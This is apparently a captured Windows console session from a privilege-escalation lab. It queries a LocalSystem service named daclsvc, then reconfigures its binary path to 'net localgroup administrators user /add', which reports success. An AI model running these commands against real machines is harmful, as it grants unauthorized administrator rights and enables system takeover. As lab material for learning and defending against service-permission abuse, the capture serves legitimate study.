 C:\Users\user\Desktop\Tools\Accesschk>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\user\Desktop\Tools\Accesschk>sc config daclsvc binpath= "net localgroup
administrators user /add"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user\Desktop\Tools\Accesschk>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : net localgroup administrators user /add
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem